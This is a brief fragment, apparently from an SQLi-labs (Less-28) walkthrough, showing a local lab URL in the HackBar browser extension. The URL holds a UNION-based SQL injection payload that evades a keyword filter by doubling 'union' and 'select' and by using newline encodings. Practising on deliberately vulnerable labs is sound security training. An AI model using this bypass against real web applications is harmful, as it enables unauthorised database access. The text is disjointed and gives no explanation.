 and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0') uniunionon seselectlect 1,2,3 and'1'=('1
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/Sql-labs/Less-28/?id=0')%0auniunionon%0aseselectlect%0a1,2,3%0aand '1'=('1